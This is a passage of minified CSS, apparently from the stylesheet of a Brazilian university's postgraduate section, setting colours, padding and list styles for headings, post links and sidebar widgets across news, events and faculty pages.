.title h2{background-color:#C63535}.pos-graduacao .outer-archive .outer-eventos .title h2,.single-posgraduacao .outer-archive .outer-eventos .title h2,.category-noticias-pos-graduacao .outer-archive .outer-eventos .title h2,.term-eventos-pos-graduacao .outer-archive .outer-eventos .title h2,.noticias-pos-graduacao .outer-archive .outer-eventos .title h2,.term-corpo-docente-pos-graduacao .outer-archive .outer-eventos .title h2,.term-docente-permanente-pos-graduacao .outer-archive .outer-eventos .title h2,.term-docente-colaborador-pos-graduacao .outer-archive .outer-eventos .title h2,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-archive .outer-eventos .title h2,.term-residentes-pos-doutoral-pos-graduacao .outer-archive .outer-eventos .title h2,.term-equipe-administrativa-da-pos-graduacao .outer-archive .outer-eventos .title h2{background-color:#C63535}.pos-graduacao .box-post h2 a,.single-posgraduacao .box-post h2 a,.category-noticias-pos-graduacao .box-post h2 a,.term-eventos-pos-graduacao .box-post h2 a,.noticias-pos-graduacao .box-post h2 a,.term-corpo-docente-pos-graduacao .box-post h2 a,.term-docente-permanente-pos-graduacao .box-post h2 a,.term-docente-colaborador-pos-graduacao .box-post h2 a,.term-docente-e-pesquisador-visitante-pos-graduacao .box-post h2 a,.term-residentes-pos-doutoral-pos-graduacao .box-post h2 a,.term-equipe-administrativa-da-pos-graduacao .box-post h2 a{color:#C63535;text-decoration:none}.pos-graduacao .box-post h2 a:hover,.single-posgraduacao .box-post h2 a:hover,.category-noticias-pos-graduacao .box-post h2 a:hover,.term-eventos-pos-graduacao .box-post h2 a:hover,.noticias-pos-graduacao .box-post h2 a:hover,.term-corpo-docente-pos-graduacao .box-post h2 a:hover,.term-docente-permanente-pos-graduacao .box-post h2 a:hover,.term-docente-colaborador-pos-graduacao .box-post h2 a:hover,.term-docente-e-pesquisador-visitante-pos-graduacao .box-post h2 a:hover,.term-residentes-pos-doutoral-pos-graduacao .box-post h2 a:hover,.term-equipe-administrativa-da-pos-graduacao .box-post h2 a:hover{color:#8a2525}.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3{display:inline-block;background-color:#C63535;color:#fff;padding:15px 10px;font-size:17px}.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul{padding-left:0px}.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li{list-style:none;padding-bottom:10px;margin-bottom:10px;line-height:18px;border-bottom:1px solid #ccc}.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar 